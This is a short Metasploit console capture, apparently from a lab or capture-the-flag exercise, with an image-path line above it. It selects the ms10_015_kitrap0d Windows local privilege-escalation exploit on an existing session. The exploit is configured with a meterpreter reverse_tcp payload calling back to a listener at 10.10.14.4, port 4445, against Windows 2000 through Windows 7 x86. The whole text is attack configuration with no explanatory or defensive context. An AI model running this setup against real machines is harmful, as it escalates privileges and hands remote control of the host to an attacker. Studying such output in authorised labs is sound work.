 msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms10_015_kitrap0d
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  5                yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.4       yes       The listen address (an interface may be specified)
LPORT     4445             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
View the full module info with the info, or info -d command.